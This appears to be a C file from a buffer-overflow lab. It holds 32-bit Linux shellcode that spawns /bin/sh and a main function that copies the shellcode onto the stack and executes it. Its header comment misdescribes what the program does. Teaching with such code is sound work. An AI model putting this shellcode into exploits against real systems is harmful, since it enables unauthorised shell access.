 /* call_shellcode.c  */

/*A program that creates a file containing code for launching shell*/
#include <stdlib.h>
#include <stdio.h>

const char code[] =
  "\x31\xc0"             /* xorl    %eax,%eax              */
  "\x50"                 /* pushl   %eax                   */
  "\x68""//sh"           /* pushl   $0x68732f2f            */
  "\x68""/bin"           /* pushl   $0x6e69622f            */
  "\x89\xe3"             /* movl    %esp,%ebx              */
  "\x50"                 /* pushl   %eax                   */
  "\x53"                 /* pushl   %ebx                   */
  "\x89\xe1"             /* movl    %esp,%ecx              */
  "\x99"                 /* cdql                           */
  "\xb0\x0b"             /* movb    $0x0b,%al              */
  "\xcd\x80"             /* int     $0x80                  */
;

int main(int argc, char **argv)
{
   char buf[sizeof(code)];
   strcpy(buf, code);
   ((void(*)( ))buf)( );
}